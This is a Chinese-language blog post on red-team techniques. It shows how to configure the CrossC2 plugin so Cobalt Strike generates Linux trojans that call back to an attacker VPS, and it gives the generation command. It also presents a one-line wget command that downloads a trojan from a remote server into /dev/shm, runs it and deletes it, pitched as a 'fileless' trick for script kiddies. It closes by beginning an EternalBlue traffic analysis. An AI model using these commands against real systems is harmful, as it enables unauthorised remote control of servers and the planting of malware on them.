? 我知道我最近托更托了很久了,其實也不是小編懶啊

? 我知道我最近托更托了很久了,其實也不是小編懶啊

這小編也是一直在寫,但是遇到的問題比較多(我太菜了),所以一直拖著。

但是總不能不更吧? ? ? 那就講一下進來的一些內網攻防的思考吧

? 那就講一下進來的一些內網攻防的思考吧

1.CrossC2上線Linux到CS(成功)

我么眾所周知,CS是不能生成以及上線Linux的(再不配置插件的情況下),那么我們今天就帶大家來配一下這個上線cs的插件



我就去kali上演示啦(你們在VPS上也是一樣的,不過我VPS上已經配置好了,就不麻煩再配一次了)



我們先去github上下載這兩個文件

GitHub - gloxec/CrossC2: generate CobaltStrike's cross-platform payload



然后我們先去解壓縮那個ZIP





然后我們去CS加載這兩個文件

這樣,我們的CS就配置好了,然后我們去生成Linux的木馬,找到另外的那個gen...linux的



先改權限,然后生成

./genCrossC2.Linux 你的VPS的ip VPS監聽器的端口 null null Linux x64 木馬名字所以我就這么寫咯



./genCrossC2.Linux 192.168.246.170 9191 null null Linux x64 muma這里可以看見它的支持版本是4.9-4.1 ,要注意版本噢







然后我們去配置CS的監聽器(只支持https 和tcp)

這個生成木馬我應該就不用教了吧,不過記得要和木馬對應IP和端口噢





然后就是去目標Linux上運行木馬了!!!



但是呢,就真無語了



cs非常的安靜

就連本地自己啟動都上線不了。。。。。。。

我真無語了,那就用VPS上線一下吧!!!



還是先創建監聽器,然后生成🐎



丟到目標服務器上去運行

可以看見兩臺機器都能上線,看來以后還是用VPS吧!!!

2.Bash無文件落地??

我們眾所周知,Windos最出名的無文件落地,一定是powershell無文件落地(當然還有別的)

但是Linux呢??? 那肯定得有對應的無文件落地的啦!!! 下面這個連接講的很詳細

blogs/持久控制/Linux/Linux下的無文件攻擊.md at master · aplyc1a/blogs · GitHub

這些方法好是好,但是對于腳本小子不友好!!! 假如我現在有一個Linux的馬,然后又是腳本小子呢??

? ? ::: 我也想無文件啊!!!

? ? ::: 我也想無文件啊!!!

那么就有接下來的命令

wget -U O -O - http://公網VPS/木馬 > /dev/shm/木馬 && chmod +x /dev/shm/木馬 && /dev/shm/木馬 && rm -f /dev/shm/木馬

- 使用

wget命令從公網VPS的地址下載文件。 >符號將下載的文件內容輸出到/dev/shm/木馬?文件中。&&符號表示如果前一個命令執行成功,則繼續執行下一個命令。- 使用

chmod命令添加/dev/shm/木馬?文件的執行權限。 - 使用

/dev/shm/木馬?命令執行該文件,這個文件可能是一個 shell 腳本或可執行文件。 - 最后,使用

rm -f命令刪除/dev/shm/木馬?文件。

這個命令下載的文件被保存在

/dev/shm目錄下,該目錄是一個臨時文件系統,通常被用作內存文件系統,因此文件實際上是保存在內存中的。因此,即使在磁盤上刪除了文件,內存中仍然存在這個文件的拷貝,因此刪除磁盤上的文件不會影響正在內存中執行的程序。

所以你覺得這個算是無文件嗎?????

? ? ?::感覺似乎不算,畢竟還有有文件落地得(只不過達到了一種類似無文件得效果)

? ? ?::感覺似乎不算,畢竟還有有文件落地得(只不過達到了一種類似無文件得效果)



那么下面就來演示一下,現在VPS上面開一個http得服務

然后直接一句話bash無文件落地



wget -U O -O - http://VPS:6888/shell > /dev/shm/shell && chmod +x /dev/shm/shell && /dev/shm/shell && rm -f /dev/shm/shell

直接上線



然后我們去看一下是否真的無文件(看一下目錄下有沒有)

但是在內存中還是能看見得

3.永恒之藍shell進去會建立一個session?

以前我不是做過這樣的一個實驗嗎?? 掛著跳板機去打內網的機器,很多時候本地不成功!!



那么我們今天Wireshark的角度上去分析一下!!!!!?



